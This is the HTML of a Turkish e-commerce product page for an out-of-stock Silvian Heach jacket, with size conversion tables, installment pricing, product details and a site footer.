			<td class="tcorner">&nbsp;</td>
			<td>TR/EU</td>
			<td>IT</td>
			<td>FR</td>
			<td>UK</td>
			<td>US</td>
		</tr>
		<tr>
			<td class="tleft">XXS</td>
			<td>32</td>
			<td>36</td>
			<td>32</td>
			<td>4</td>
			<td>0</td>
		</tr>
		<tr>
			<td class="tleft">XS</td>
			<td>34</td>
			<td>38</td>
			<td>34</td>
			<td>6</td>
			<td>2</td>
		</tr>
		<tr>
			<td class="tleft">S</td>
			<td>36</td>
			<td>40</td>
			<td>36</td>
			<td>8</td>
			<td>4</td>
		</tr>
		<tr>
			<td class="tleft">M</td>
			<td>38</td>
			<td>42</td>
			<td>38</td>
			<td>10</td>
			<td>6</td>
		</tr>
		<tr>
			<td class="tleft">L</td>
			<td>40</td>
			<td>44</td>
			<td>40</td>
			<td>12</td>
			<td>8</td>
		</tr>
		<tr>
			<td class="tleft">XL</td>
			<td>42</td>
			<td>46</td>
			<td>42</td>
			<td>14</td>
			<td>10</td>
		</tr>
		<tr>
			<td class="tleft">XXL</td>
			<td>44</td>
			<td>48</td>
			<td>44</td>
			<td>16</td>
			<td>12</td>
		</tr>
		<tr>
			<td class="tleft">XXXL</td>
			<td>46</td>
			<td>50</td>
			<td>46</td>
			<td>18</td>
			<td>14</td>
		</tr>
	</tbody>
</table>
</div>

<div class="tabContent" id="size-tabs-2">
<table class="tbl" id="table-ka">
	<tbody>
		<tr class="head">
			<td class="tcorner">&nbsp;</td>
			<td>TR/EU</td>
			<td>US</td>
			<td>UK</td>
		</tr>
		<tr>
			<td class="tleft">35</td>
			<td>35</td>
			<td>4,5</td>
			<td>2</td>
		</tr>
		<tr>
			<td class="tleft">35,5</td>
			<td>35,5</td>
			<td>5</td>
			<td>2,5</td>
		</tr>
		<tr>
			<td class="tleft">36</td>
			<td>36</td>
			<td>5,5</td>
			<td>3</td>
		</tr>
		<tr>
			<td class="tleft">36,5</td>
			<td>36,5</td>
			<td>6</td>
			<td>3,5</td>
		</tr>
		<tr>
			<td class="tleft">37</td>
			<td>37</td>
			<td>6,5</td>
			<td>4</td>
		</tr>
		<tr>
			<td class="tleft">37,5</td>
			<td>37,5</td>
			<td>7</td>
			<td>4,5</td>
		</tr>
		<tr>
			<td class="tleft">38</td>
			<td>38</td>
			<td>7,5</td>
			<td>5</td>
		</tr>
		<tr>
			<td class="tleft">38,5</td>
			<td>38,5</td>
			<td>8</td>
			<td>5,5</td>
		</tr>
		<tr>
			<td class="tleft">39</td>
			<td>39</td>
			<td>8,5</td>
			<td>6</td>
		</tr>
		<tr>
			<td class="tleft">39,5</td>
			<td>39,5</td>
			<td>9</td>
			<td>6,5</td>
		</tr>
		<tr>
			<td class="tleft">40</td>
			<td>40</td>
			<td>9,5</td>
			<td>7</td>
		</tr>
		<tr>
			<td class="tleft">40,5</td>
			<td>40,5</td>
			<td>10</td>
			<td>7,5</td>
		</tr>
		<tr>
			<td class="tleft">41</td>
			<td>41</td>
			<td>10,5</td>
			<td>8</td>
		</tr>
		<tr>
			<td class="tleft">41,5</td>
			<td>41,5</td>
			<td>11</td>
			<td>8,5</td>
		</tr>
		<tr>
			<td class="tleft">42</td>
			<td>42</td>
			<td>11,5</td>
			<td>9</td>
		</tr>
	</tbody>
</table>
</div>

<div class="tabContent" id="size-tabs-3">
<table class="tbl" id="table-eg">
	<tbody>
		<tr class="head">
			<td class="tcorner">&nbsp;</td>
			<td>TR/EU</td>
			<td>UK/US</td>
		</tr>
		<tr>
			<td class="tleft">XS</td>
			<td>44</td>
			<td>34</td>
		</tr>
		<tr>
			<td class="tleft">S</td>
			<td>46</td>
			<td>36</td>
		</tr>
		<tr>
			<td class="tleft">M</td>
			<td>48</td>
			<td>38</td>
		</tr>
		<tr>
			<td class="tleft">L</td>
			<td>50</td>
			<td>40</td>
		</tr>
		<tr>
			<td class="tleft">XL</td>
			<td>52</td>
			<td>42</td>
		</tr>
		<tr>
			<td class="tleft">XXL</td>
			<td>54</td>
			<td>44</td>
		</tr>
		<tr>
			<td class="tleft">XXXL</td>
			<td>56</td>
			<td>46</td>
		</tr>
		<tr>
			<td class="tleft">4XL</td>
			<td>58</td>
			<td>48</td>
		</tr>
		<tr>
			<td class="tleft">5XL</td>
			<td>60</td>
			<td>50</td>
		</tr>
	</tbody>
</table>
</div>

<div class="tabContent" id="size-tabs-4">
<table class="tbl" id="table-ea">
	<tbody>
		<tr class="head">
			<td class="tcorner">&nbsp;</td>
			<td>TR/EU</td>
			<td>US</td>
			<td>UK</td>
		</tr>
		<tr>
			<td class="tleft">39</td>
			<td>39</td>
			<td>6</td>
			<td>5</td>
		</tr>
		<tr>
			<td class="tleft">39,5</td>
			<td>39,5</td>
			<td>6,5</td>
			<td>5,5</td>
		</tr>
		<tr>
			<td class="tleft">40</td>
			<td>40</td>
			<td>7</td>
			<td>6</td>
		</tr>
		<tr>
			<td class="tleft">40,5</td>
			<td>40,5</td>
			<td>7,5</td>
			<td>6,5</td>
		</tr>
		<tr>
			<td class="tleft">41</td>
			<td>41</td>
			<td>8</td>
			<td>7</td>
		</tr>
		<tr>
			<td class="tleft">41,5</td>
			<td>41,5</td>
			<td>8,5</td>
			<td>7,5</td>
		</tr>
		<tr>
			<td class="tleft">42</td>
			<td>42</td>
			<td>9</td>
			<td>8</td>
		</tr>
		<tr>
			<td class="tleft">42,5</td>
			<td>42,5</td>
			<td>9,5</td>
			<td>8,5</td>
		</tr>
		<tr>
			<td class="tleft">43</td>
			<td>43</td>
			<td>10</td>
			<td>9</td>
		</tr>
		<tr>
			<td class="tleft">43,5</td>
			<td>43,5</td>
			<td>10,5</td>
			<td>9,5</td>
		</tr>
		<tr>
			<td class="tleft">44</td>
			<td>44</td>
			<td>11</td>
			<td>10</td>
		</tr>
		<tr>
			<td class="tleft">44,5</td>
			<td>44,5</td>
			<td>11,5</td>
			<td>10,5</td>
		</tr>
		<tr>
			<td class="tleft">45</td>
			<td>45</td>
			<td>12</td>
			<td>11</td>
		</tr>
		<tr>
			<td class="tleft">45,5</td>
			<td>45,5</td>
			<td>12,5</td>
			<td>11,5</td>
		</tr>
		<tr>
			<td class="tleft">46</td>
			<td>46</td>
			<td>13</td>
			<td>12</td>
		</tr>
		<tr>
			<td class="tleft">46,5</td>
			<td>46,5</td>
			<td>13,5</td>
			<td>12,5</td>
		</tr>
		<tr>
			<td class="tleft">47</td>
			<td>47</td>
			<td>14</td>
			<td>13</td>
		</tr>
	</tbody>
</table>
</div>

<div class="tabContent" id="size-tabs-5">
<table class="tbl" id="table-ea">
	<tbody>
		<tr class="head">
			<td class="tcorner">&nbsp;</td>
			<td>Boy(cm)</td>
		</tr>
		<tr>
			<td class="tleft">Erken Doğan</td>
			<td>50</td>
		</tr>
		<tr>
			<td class="tleft">Yeni Doğan</td>
			<td>56</td>
		</tr>
		<tr>
			<td class="tleft">0-3 Ay</td>
			<td>62</td>
		</tr>
		<tr>
			<td class="tleft">3-6 Ay</td>
			<td>68</td>
		</tr>
		<tr>
			<td class="tleft">6-9 Ay</td>
			<td>74</td>
		</tr>
		<tr>
			<td class="tleft">9-12 Ay</td>
			<td>80</td>
		</tr>
		<tr>
			<td class="tleft">12-18 Ay</td>
			<td>86</td>
		</tr>
		<tr>
			<td class="tleft">1.5-2 Yaş</td>
			<td>92</td>
		</tr>
		<tr>
			<td class="tleft">2-3 Yaş</td>
			<td>98</td>
		</tr>
		<tr>
			<td class="tleft">3-4 Yaş</td>
			<td>104</td>
		</tr>
		<tr>
			<td class="tleft">4-5 Yaş</td>
			<td>110</td>
		</tr>
		<tr>
			<td class="tleft">5-6 Yaş</td>
			<td>116</td>
		</tr>
		<tr>
			<td class="tleft">6-7 Yaş</td>
			<td>122</td>
		</tr>
		<tr>
			<td class="tleft">7-8 Yaş</td>
			<td>128</td>
		</tr>
	</tbody>
</table>
</div>
</div>
</div>

                                                </div>
                                            <div class="size-area">
                                                <span class="title">Beden</span>
                                                <div class="size-options">
                                                        <span data-value="104138" class=passive>34</span>
                                                        <span data-value="104142" class=passive>36</span>
                                                        <span data-value="104146" class=passive>38</span>
                                                </div>
                                                
                                                <a href="javascript:void(0);" id="psizetable" title="Beden Tablosu">Beden Tablosu</a>
                                            </div>

                                            
                                            
                                            
                                            <div id="mailstockinfo">
                                                <p>
                                                    Seçtiğiniz bedenin stoğu tükenmiştir. Email adresinizi bırakarak haber ver seçeneğini
                                                    seçerseniz ürünümüz stoğa girdiğinde size haber veririz.
                                                </p>
                                                <input id="pEmail_mirror" name="pEmail_mirror" value="email adresiniz" class="search-area searchinput valid"
                                                       onfocus="if(this.value == 'email adresiniz') this.value = ''" onblur="if(this.value == '') this.value= 'email adresiniz'">
                                                <span></span><a onclick="$('#frmProductStockNotice').submit();" id="submitemail">
                                                    HABER
                                                    VER
                                                </a>
                                            </div>
                                        </div>
                                    <div id="page-message" class="prodcutdetailserror">
                                    </div>
                                    
                                        <div class="order-container hidden-mobile">
                                            <div id="orderbox" class="">
                                                <input type="button" class="ud-sepete-ekle-button no-stock-btn" value="STOK TÜKENMİŞTİR " />
                                                <a href="javascript:void(0);" class="add-favorite  " data-id="585415" pid="585415" title="Favorilere Ekle">
                                                    <span class="icon-fav"></span>
                                                    Favorilere Ekle
                                                </a>
                                            </div>

                                        </div>
                                        <div class="order-container-mobile black-container hidden-desktop">
                                            <div id="orderbox_mobile" class="">
                                                <div class="orderbox-button">
                                                    <input type="button" class="ud-sepete-ekle-button no-stock-btn" value="STOK TÜKENMİŞTİR " style="border: none!important">
                                                </div>
                                                <div class="favorite-button">
                                                    <a href="javascript:void(0);" class="add-favorite  " data-id="585415" pid="585415" title="Favorilere Ekle">
                                                        <span class="icon-fav"></span>
                                                    </a>
                                                </div>
                                            </div>

                                        </div>




                                </form>




                            </div>
                        </div>
                </div>
                <div class="payment_properties">
                        <div id="paymentTabs">
        <ul class="bankLogos">
                <li><a href="#paymentContent-14">
                    <img src='https://stn-brandroom.mncdn.com/Content/img/taksit-axess-icon.png' alt="Axess" /></a></li>
                <li><a href="#paymentContent-23">
                    <img src='https://stn-brandroom.mncdn.com/Content/img/taksit-bonus-icon.png' alt="Bonus" /></a></li>
        </ul>
            <div id="paymentContent-14" class="payContent">
                <h5>
                    Taksit Seçenekleri</h5>
                <ul class="paymentOptions">
                        <li><span class="first">1</span> <span class="second">x</span>
                            <span class="thirt">16.585,00
                                TL</span> <span class="fourth">=</span> <span class="fifth">16.585,00
                                    TL</span> </li>
                        <li><span class="first">2</span> <span class="second">x</span>
                            <span class="thirt">8.292,50
                                TL</span> <span class="fourth">=</span> <span class="fifth">16.585,00
                                    TL</span> </li>
                </ul>
            </div>                             
            <div id="paymentContent-23" class="payContent">
                <h5>
                    Taksit Seçenekleri</h5>
                <ul class="paymentOptions">
                        <li><span class="first">1</span> <span class="second">x</span>
                            <span class="thirt">16.585,00
                                TL</span> <span class="fourth">=</span> <span class="fifth">16.585,00
                                    TL</span> </li>
                        <li><span class="first">2</span> <span class="second">x</span>
                            <span class="thirt">8.292,50
                                TL</span> <span class="fourth">=</span> <span class="fifth">16.585,00
                                    TL</span> </li>
                </ul>
            </div>                             
    </div> 

                </div>
                <div class="product-features hidden-desktop">
                    <table class="explain_product_properties">
                        <tbody>
                                        <tr>
                                            <td style="text-transform: capitalize;">
                                                Üretim Yeri
                                                <br />
                                                CIN
                                            </td>
                                        </tr>
                            <tr>
                                <td class="exp-head">
                                    Ürün Kodu
                                    <br />
                                    SLHGPA23073PIBLU-BLUETRUE
                                </td>
                            </tr>

                                        <tr>
                                            <td>
                                                Cep
                                                <br />
                                                Var
                                            </td>
                                        </tr>
                                        <tr>
                                            <td>
                                                Yaka
                                                <br />
                                                Kruvaze Yakalı
                                            </td>
                                        </tr>
                                        <tr>
                                            <td>
                                                Kalıp Tipi
                                                <br />
                                                STD
                                            </td>
                                        </tr>


                                <tr>
                                    <td>
                                        Malzeme Türü
                                        <br />
                                        %100 Naylon
                                    </td>
                                </tr>
                            
        <tr>
            <td>
                Desen
                <br />
                D&#252;z
            </td>
        </tr> 
        <tr>
            <td>
                Modelin Giydiği Beden
                <br />
                38
            </td>
        </tr> 
        <tr>
            <td>
                Modelin Ölçüsü
                <br />
                79- 62 - 90 cm / Boy: 176 cm
            </td>
        </tr> 
        <tr>
            <td>
                Yıkama Talimatı
                <br />
                40 Derecede makinede yıkayın.
            </td>
        </tr> 
            <tr>
                <td>
                    Açıklama
                    <br />
                    Kruvaze yakalı, uzun kollu, düz desenli, cepli, düğmeleri altın sarısı detaylı, mavi Silvian Heach ceket
                </td>
            </tr> 


                        </tbody>
                    </table>
                </div>
            </div>
            <div id="productdetail_bottom">
                <div class="details-container">
                    <div class="details-right">
                        <div class="details-tabs">
                            <ul class="ui-tabs-nav">
                            </ul>
                        </div>
                        <div class="which-shopping-list" data-code="SLHGPA23073PIBLU-BLUETRUE">
                            <div class="map" id="map-canvas" style="display: block; height: 300px;">
                            </div>
                            <div class="pin">
                                <img src="https://stn-brandroom.mncdn.com/Content/img/map-icon.png" alt="pin" style="width: auto;" />
                            </div>
                            <div class="content">
                                <div class="header">
                                    Hangi Mağaza ?
                                </div>
                                <div class="text">
                                    Bu ürünün hangi mağazamızda bulunduğunu öğrenmek için önce beden seçiniz. Daha sonra
                                    İl seçip "mağaza seçme" bölümünden ürünün hangi mağazalarda olduğunu görebilirsiniz.
                                    <br />
                                    <br />
                                    "Hangi Mağazada Var?" uygulaması bilgilendirme amaçlıdır. Bu uygulamada belirtilen
                                    mağaza stokları, günlük satış ve stok hareketlerine göre değişiklik gösterebilir.
                                </div>
                                <div class="select">
                                    <select name="which-shop-body" id="which-shop-body" class="which-select-list">
                                        <option value="0">Beden Seçiniz</option>
                                    </select>
                                </div>
                                <div class="select">
                                    <select name="which-shop-city" id="which-shop-city" class="which-select-list">
                                        <option value="0">İl Seçiniz</option>
                                    </select>
                                </div>
                                <div class="select magaza-div">
                                    <select name="which-shop-shopping" id="which-shop-shopping" class="which-select-list">
                                        <option value="0">Mağaza Seçiniz</option>
                                    </select>
                                </div>
                                <div id="test" data-xx="" data-yy="">
                                </div>
                                <span class="which-error">*Seçmiş olduğunuz ürünün mağaza stoku bulunmamaktadır.</span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
</div>
<script type="text/javascript">
    var google_tag_params = {
        ecomm_prodid: '585415',
        ecomm_pagetype: 'product',
        ecomm_totalvalue: 16585
        };
</script>
﻿
 

</div>






            </div>
            <div id="footer">
                <a href="javascript:void(0);" class="pageup" title="Yukarı Dön">Yukarı Dön</a>
                
                <div class="footer-inside">
                    <div class="w1320">
                        <div class="perc8 visible-desktop padl" tabindex="3062">
                            ​
<div class="footer-menu">
<div class="head"><a href="javascript:void(0);" title="BRANDROOM">BRANDROOM.COM.TR</a></div>

<ul>
	<li><a href="/musteri-hizmetleri/hakkimizda/c_2633" rel="nofollow" title="Hakkımızda">Hakkımızda</a></li>
	<li><a href="/kampanyalar" rel="nofollow" title="Kampanyalar">Kampanyalar</a></li>
	<!--<li><a href="/markalar" rel="nofollow" title="Markalar">Markalar</a></li>-->
	<li><a href="/SiteHaritasi" rel="nofollow" title="Site Haritası">Site Haritası</a></li>
	<li><a href="/iletisim" rel="nofollow" title="İletişim">İletişim</a></li>
</ul>

<ul>
	<li><a href="/magazalar" rel="nofollow" title="Mağazalar">Mağazalar</a></li>
	<li><a href="/musteri-hizmetleri/odeme/c_2578" rel="nofollow" title="Ödeme">&Ouml;deme</a></li>
	<li><a href="/guvenlik-bildirgesi" rel="nofollow" title="Güvenlik">G&uuml;venlik</a></li>
	<li><a href="/musteri-hizmetleri/islem-rehberi/c_2692" rel="nofollow" title="İşlem Rehberi">İşlem Rehberi</a></li>
</ul>

<ul>
	<li><a href="/musteri-hizmetleri/SSS/c_2581" rel="nofollow" title="Sık Sorulan Sorular">Sık Sorulan Sorular</a></li>
	<li><a href="/musteri-hizmetleri/gizlilik-politikasi/c_2582" rel="nofollow" title="Gizlilik İlkeleri">Gizlilik İlkeleri</a></li>
	<li><a href="/musteri-hizmetleri/iade-ve-degisim/c_2664" rel="nofollow" title="İptal ve İade Koşulları">İptal ve İade Koşulları</a></li>
	<li><a href="/musteri-hizmetleri/musteri-hizmetleri22/c_3043" rel="nofollow" title="Kişisel Verilerin İşlenmesine İlişkin Aydınlatma Metni">Kişisel Verilerin&nbsp;</a><a href="/musteri-hizmetleri/musteri-hizmetleri22/c_3043" title="Kişisel Verilerin İşlenmesine İlişkin Aydınlatma Metni">İşlemesine İlişkin Aydınlatma Metni</a></li>
	<li><button onclick="window.cookieSeal.showPopup()" style="background: #000; border: 0; padding-left: 0; color: #bdbdbd; font-size: 12px; font-weight: 300; text-decoration: none; cursor: pointer; font-family: Open Sans,sans-serif;">&Ccedil;erez Ayarları</button></li>
	<li><a href="/musteri-hizmetleri/cerez-aydinlatma-metni/c_3694" rel="nofollow" title="Çerez Politikası">&Ccedil;erez Politikası</a></li>
</ul>

<div id="ETBIS" style="
    display: block;
    float: left;
    width: 100%;
    margin-top: 15px;
    margin-bottom: 15px;
">
<div id="2A6CD48F62514FC8882C93FAA40F3B99"><a href="https://etbis.eticaret.gov.tr/sitedogrulama/2A6CD48F62514FC8882C93FAA40F3B99" target="_blank"><img src="data:image/jpeg;base64, [base64]/f8/s9hJ1273vvmZlzzpyZ+w1DaAv+7W9/C3k89thj0bIxNjU1JXW6d+/eIq9Tp05h4sSJSX453HjjjVm9vn37pqmtx2effRaWXXbZpJ2LL744TQ3he9/7Xta+eNdddyV5s2bNCt/+9reTtGOOOSZJA4ceemiSttFGG4UFCxakqYvx/e9/P8nfdddd05TFmD17dlh33XWT/KOPPjpNDeGnP/1pktYGfN6YIJbZai6tIDQ0NCR1YoIAFy5cmOSXw0033ZTVqaurS1Nbj6lTp2aCcM0116SpIey0005Z+6IEYebMmWH55ZdP0g4++OAkDUgQNtlkkzSlOTbbbLMkf9ttt01TmmP99ddP8r8SQdh0003DiSee2Cr+8Ic/zBosJwgHHnhgUueII47I0rbffvusrVGjRiV1vCDstttuSd6pp54aHnrooaS9Dz/8MCkH3nnnnSTN89prr83aHDFiRFpyMXr16pWUe/rpp8PcuXPT1MX497//neT/6U9/Cu3bt0/ugxep9jfccMPs/kQJwrx588I555yTXPvOO+9M0oAE4Vvf+lZ45JFHsrbE3/zmN0kd6ubzeK6rrbZaUj8mCCuttFI4/vjjs99cCY877riw4oor6v6bC8Ivf/nL9BKVo7q6Wo1FBeHxxx/P8nkBYMKECWGZZZZJ0ui9eXzwwQdZnSeffDJNDVnvPPzww9OUEPbYY4+srHjJJZekuXGccMIJWdmxY8emqYux9957N2uvEkoQikGCUIyDBw9OyjU2NkbzxZggbLzxxmlK67DBBhuo3eaCcPLJJ6dFKse7776rxqKC8Oyzz2b53bp1S9IGDRqUCcINN9yQpHn06dMnq/PAAw8kadOnT096E2mnnHJKkgZ+8pOfZGXFq6++Os2N41e/+lVSrmPHjmH8+PFp6mIccsghLdosx3KC4EfBGAcOHJiUq6+vj+aLMUFghJo/f36aWhkYCddbbz21W1wQUI4OOuigotSQGxMEFCZumHLbbbddlh8TBKajfNu77LJLVicmCOuss05WVmme3/nOd5q1By+44IKkHbAkgvDzn/88vPXWWwlpP58fEwRGNl1/zTXXTMqttdZa4fXXX8/aEhmlKMc7UBojX/465QTh+eefz64Z44svvpiUq1gQ0F6VHqM0/JggeCXLk7IAIZIglOM999yT1Jk2bVoyF8bKVEI0faGcIBxwwAEt6l9//[base64]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[base64]//GS1TKbV+UQyK+OJllIKfGlhiF0rt6WAhq5QgMMIqjdESRKcGQ5LgN8FqSbiY+YjXinIolVJEYqthTANqM0a8c3kQZaM299tvv6Qdeinh4fn62N2Uw1HSLh0+2QSi+vRA0lAKVUd+Bh/OHtuMwp4MdiBRJyZQ6E9qkwfM9Z566qnougAmLeXOPPPM5AXr/vL0yiLlSSNq+4wzzsiuled5552XWVQxQaAzq+y//vWvJC2qLBqSirFNsMUEQeHVfiiLEadJa8EO53w7DMexIbfSpVgESlA4O4LAMA1iguAjlIgNyOf7aGumMKWXcgczAvk2KmWlnsWYIJRDZj4akopIXR7ejeqpNXk/7MTo9+pVCm8+ivR2KToesU2wMcY2uCBcijby6wYiziYh5vHzgabeoTRmzJg0tSXKhbMXo0zrckCvUB35bcqhhSDgI8cuh4qYQRK1KdPzF7/4RVIO4Ynli+VOLCFoU9dUcIYXBHov7RAvQHSOyopyMePXIKiVsn5jiBgTBBRIwvZpB/3G3zdEb8BFS753W2PJkM+QrftgTyFpLDfLfPSbYPVSWiMImKT5Nj2YRmib6UtTA+3r/mN7IVAWqYPyKk9tC0HwLOdm1dy7JKHnHgRd6JpMQ4AVTaV5d3BsXUD0AbGx3ssOa8E7uUR/5oLAg8yXgxr6Y1FPHv5IAAXoeK9qOXplMQZNi6zWVgq/I6uFIGiJ0m8uZZEDz1SxMG7t3sVqoBxEcwfM5UwdpGkOLgbmXl2fxSTqsMNHaXIo+QglT8wqyjFfxzyLmEjk+/OMJAhMN5he5DOK6HeICCRrGORjz6tNXir5OMvIgwhfvj4LSapDPCdpOHnwXahenn7lkh5PHZat9dsYodU+TjDq4PzTxlp8BQICq7KiRkssJu4lTS8IAsMKxC1MIahACe9P95AgYNtTDmqtm7V75lfS/KEWMSA0uj5xDNRBsVOaFMRiguADUwQvCOxwIk8PEkgQUBZ5WOQjcPodIkKAXkK+b1PPhulG145tgvVBJqqDFYVVoXp5ep0LQaUOuoxGIXQZtc9KJ3V4mZiCpHlzHAFRWVGWFXTpBUFI6yU9UYVEv6rnIUHwZM4UsJdJ84Gm5aA2/Xzu4X+EGAtVu+KKK7L82IjmN8EKsd/OaCEUi6QSYtNNjB06dIhaP0IxF7Pc2n5Ph8LfGCWU5q00Nv4qvQwLgqAgRsKv04yMBGDGoJfGw1KAJY4c2uFfOSuwv9W+IooxodiaRZp/kbFNsNi9lEMZu+iii7JribHgVVYPlU/0sa4vxjbBsuahOvRa8hl26XGAaUv5mkIJ/FCbV111VZYv+nDzI488MknD36DRqaqqKqsvMvLk2/GbYPGgKj0WEOuDcIn91PVF1lwox8IafpI0vbiyKDKfxSBBQAMVTjrppBb1PaUwsfqnNH+kjQQBJUjw0cexniSPHS5oP/wLCKrql6LfL6Aja3jRsWvGelrsxBSEWPnygHrERpmtttoqzS0PrYnwQmOICQIxJ4IUfmN5QaB3xCBB8Kt6TAP5+p5+E6zWDWLb4r0gaMhlGI8FpiCI5HOfMUHgwZJfjl6ZxGQkza9oemj9wlObUTx8/KFfshbozb4N2JpNsFq/QMHUaOjhz6IScTiBitcasDdZrCC6JQYJAgoXwz9k4YU6+AG0KwmHD2kQe5dyeuEwJghIuNqUgtgaQUBpVX2GSq7tFWGR6Yt5lnzMP9XBZCWNHk2vIs2/aJxs+k2irCMUQXoqdZhadC28lKTxPDTdeEHANU07MqEB+dQhCkztc7+kQX4ndUhjO73SRU3PPFfdZ0WbYD3lUCoGN6xkxC8uaB71ymLMHewFIbYHQURRjPnw5Vn0gsCcqnp6sDwEpYm0KXhlkT2WwPsR8BxWAqKeVCdGXo7gN8HGPIc465SvxTF/n/L18FKVFiMn28Ughd5YXBCY8/BVe3ofOnsF6S2exMNRjhvUiMCihhBb5/[base64]/HC1iQkGWLrlZdGO93cg5KQxpMaAfe7vAcY8i7wgXZMXCRAY7pk6TKvkFVtilvAxlXhnXymWO9BDy/[base64]/obTUk43zrX8+cZF9jLbAriHY5tiJAiskCof76uenUhnkhcT/4CA2zv/jjihRvXwJ5BmwlMQhLRe4PhW/vQsNjzG3L0iQ14MEgRvK6NXoMh9FWB6+eCZZ8LtRx8dum60UTjXLJGuq64SLrGh+krjtat0Cn8w/tHS/9ypY/ir8R7jA/Z7Huq4cnjU+JRZNP9YeaXw/Eorhleszrtm7g2wh7sg3YW1pIj5JrQHwQuCD7IVGDEkCHhNBYXdeyqUHyjG1NhcEPzBVyLLrwxreSIgzlfdjMQOEmVEOT9vSxBwW2sTLB5GbX3/MvFvM8/OtRHraLv+8cYzbY48e7nlwnnLfTN0NUXrUuOV31w2XGu80X7DH5dtH/5s/KvxHnvID7RvFx42PmH1nm63THjW+OIy3wgvWVvwox13CHOXYmTDf5B/jtpP6QXBx3fwbHmGxdYaUASp49eD/HSDwyxNLy8IaKNaGfPExEpXrlqQ5Vmiiinn5ywJgm8TDb7SoIslwVybB2856cRwiF0XITjVevKZxl/bg/ut8YIVO4SLOnQIlxuv7rBCuN54s01tt62wfLjDeJfxPus5f1t+ufB345MmPM+Y8DxnfMn4qv2WN014XrO2a368+LCN1oJnkH+OcisXEwTC3niGxVYfJQhMJ/k20VWwINL05oKAv54/K6HMsmJQOXzs